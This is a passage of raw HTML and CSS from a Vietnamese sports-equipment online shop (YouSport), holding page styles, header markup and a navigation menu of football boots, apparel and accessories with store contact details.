{min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/style.css" rel="stylesheet"><style type="text/css"> #warranty-returns-modal img { max-width: 100%; } .popup-zoom-image { display: none; position: fixed; z-index: 99999; width: 100%; overflow: hidden; background: #fff; top: 0; left: 0; } .popup-zoom-image .zoom-container { text-align: center; } .popup-zoom-image .zoom-container #image_zoom { height: 550px; } .popup-zoom-image .close-cube { position: absolute; margin: 0; top: 0; right: 0; z-index: 1; border-style: solid; border-width: 0 100px 100px 0; border-color: transparent #d60c0c transparent transparent; } .popup-zoom-image .close-cube span.close { position: absolute; margin: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; top: 10px; left: 50px; bottom: 0; right: 0; opacity: 1; font-size: 32px; color: #fff; cursor: pointer; } .popup-zoom-image .close-cube span i { color: #fff; } .popup-zoom-image .list_miniature { margin: 20px 0; float: left; } .popup-zoom-image .list_miniature ul { margin: 0; padding: 0; } .popup-zoom-image .list_miniature ul li { display: block; border: 1px solid #ccc; margin: 4px 0; } .popup-zoom-image .list_miniature ul li.active { border: 1px solid #e90000; } .popup-zoom-image .list_miniature ul li img { width: 100%; } .popup-zoom-image .zoom-container img:hover { cursor: zoom-out; } .warning-stock { padding: 5px; text-align: justify; } @media (max-width: 735px) { .popup-zoom-image .zoom-container img#image_zoom { width: 100%; height: auto; } .popup-zoom-image .list_miniature { position: absolute; bottom: 0; } .popup-zoom-image .list_miniature ul li { display: inline-block; } .popup-zoom-image .list_miniature ul li img { height: 30px; width: auto; } } </style><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Ph�� Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" 